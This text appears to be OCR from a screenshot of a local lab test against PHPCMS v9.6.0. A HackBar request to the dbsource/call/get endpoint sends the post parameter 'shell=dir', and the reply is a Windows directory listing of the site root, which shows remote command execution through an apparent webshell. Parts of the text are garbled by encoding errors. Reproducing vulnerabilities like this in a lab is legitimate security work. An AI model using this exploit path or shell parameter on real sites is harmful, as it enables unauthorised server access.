 document.write(" ������ D �eľ��� Data �������к��� 7CB9-FC0B D:\\ \\ ��Ŀ¼2022/01/17
.2022/01/17 21:10
..2022/01/18 13:33
.idea2014/06/24 15:22 48 admin.php2022/01/17 00:33
api2014/06/24 15:21 991 api.php2022/01/17 00:35
caches2014/06/24 15:19 104 crossdomain.xml2014/06/24 15:20 3,158 favicon.ico2022/01/17 00:34
html2022/01/18 11:16 10,291 index.html2014/06/24 15:20 318 index.php2022/01/17 00:34
install2014/06/24 15:19 523 js.html2022/01/17 00:33
phpcms2022/01/17 00:33
phpsso_server2014/06/24 15:19 3,621 plugin.php2022/01/17 00:32
readme2014/06/24 15:19 170 robots.txt2022/01/17 00:33
statics2022/01/17 00:34
uploadfile2012/05/10 09:38 3,591 ��.htm 10 ���ļ� 22,815 �� 12 ��Ŀ¼
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar 内存 ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/phpcmsv9.6.0/index.php?m=dbsource&c=call&a=get&id=17
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=dir